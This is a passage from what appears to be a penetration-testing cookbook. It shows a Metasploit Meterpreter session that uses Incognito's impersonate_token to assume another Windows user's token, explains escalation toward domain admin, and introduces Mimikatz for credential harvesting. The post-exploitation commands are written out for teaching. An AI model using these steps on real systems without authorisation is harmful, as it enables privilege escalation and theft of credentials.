 3. To impersonate an available token and assume its privileges, we will use
the impersonate_token command followed by the token we wish to
impersonate using two backslashes (this is required because just one slash causes
bugs):
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token VAGRANT-2008R2\\vagrant
[+] Delegation token available
[+] Successfully impersonated user VAGRANT-2008R2\vagrant
meterpreter > getuid
Server username: VAGRANT-2008R2\vagrant
meterpreter >
Using the getuid command, we can see that we successfully impersonated a user
named vagrant using Incognito
Incognito proved to be one of my favorite tools because it allows us to rapidly escalate from
local admin to domain user or even domain admin. By compromising a domain box with
system privileges, we can wait or force a domain user to connect to the target machine and
then use Incognito to impersonate its token and assume its privileges.
Using Mimikatz
Mimikatz is a post-exploitation tool written by Benjamin Delpy which bundles together
several of the most useful tasks that attackers perform. Mimikatz is one of the best tools to
gather credential data from Windows systems.
Getting ready
Metasploit has two versions of Mimikatz available as Meterpreter extensions: version 1.o
by loading the mimikatz extension, and the newer version 2.x by loading the kiwi
extension. In this recipe, we will address the newer version and some of its most useful
tasks.